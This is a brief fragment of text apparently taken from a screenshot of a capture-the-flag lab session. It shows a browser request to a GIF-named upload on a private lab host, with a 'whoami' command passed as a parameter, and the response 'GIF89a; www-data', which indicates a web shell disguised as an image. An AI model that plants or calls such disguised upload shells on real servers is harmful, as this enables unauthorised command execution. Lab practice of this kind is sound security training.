 192.168.56.12/imfadministrator/uploads/07d65b745dd6.gif?x=whoami
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Se
GIF89a; www-data